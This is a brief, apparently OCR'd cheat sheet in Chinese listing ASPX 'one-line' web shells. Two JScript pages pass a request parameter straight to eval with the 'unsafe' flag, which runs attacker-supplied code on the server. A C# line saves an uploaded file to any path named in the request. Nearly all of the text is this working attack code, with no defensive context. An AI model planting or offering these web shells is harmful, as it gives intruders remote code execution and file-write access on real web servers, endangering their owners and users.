
ASPX一句话
程序代码
<%@ Page Language="Jscript"%>
<%eval(Request.Item["pass"],"unsafe");%>
程序代码
<%@ Page Language="Jscript" validateRequest="false"
%>
<%Response.Write(eval(Request.Item["w"],"unsafe"));%>
//Jscript的asp.net一句话
程序代码
<%if (Request.Files.Count!=0) {
Request.Files[0].SaveAs(Server.MapPath(Request["f"])
); }%>
//C#的asp.net一句话
程序代码